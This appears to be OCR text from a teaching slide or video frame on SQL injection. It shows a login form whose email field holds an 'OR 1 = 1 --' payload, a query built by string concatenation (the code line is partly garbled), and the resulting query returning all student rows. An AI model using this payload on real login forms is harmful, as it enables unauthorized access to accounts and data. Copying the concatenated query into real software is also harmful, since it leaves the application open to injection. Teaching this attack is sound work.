 SQL Injection Attack
- What is SQL Injection
- Code Injection into any field possible
- Improper Filtering
1
Sign in
Email
test@example.com' OR 1 = 1 --
Password
••••••••
Sign in
Stay signed in
2
11
12 private String = "Select * from studentInfo where email = ";
13
3
1 Select * from studentInfo where email = 'test@example.com' or 1=1 -- ';
2
Result Grid Filter Rows: Export: Wrap Cell Content: IA
PersonID LastName FirstName Email
1 Thomas Arn test@example.com
1 potter Harry Harry@example.com
1 Riddel Riddle Vol@example.com